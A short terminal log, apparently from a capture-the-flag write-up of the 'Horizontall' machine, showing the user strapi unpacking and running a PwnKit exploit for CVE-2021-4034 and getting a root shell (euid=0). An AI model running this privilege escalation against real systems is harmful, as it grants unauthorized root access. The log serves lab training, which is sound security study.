 strapi@horizontall:~$ tar xzf exploit.gzip
strapi@horizontall:~$ ls
CVE-2021-4034  exploit.gzip  myapi
strapi@horizontall:~$ cd CVE-2021-4034/
strapi@horizontall:~/CVE-2021-4034$ ls
'GCONV_PATH=.'   README.md       cve-2021-4034.c   pwnkit.c
 Makefile        cve-2021-4034   gconv-modules     pwnkit.so
strapi@horizontall:~/CVE-2021-4034$ ./cve-2021-4034
# id
uid=1001(strapi) gid=1001(strapi) euid=0(root) groups=1001(strapi)
#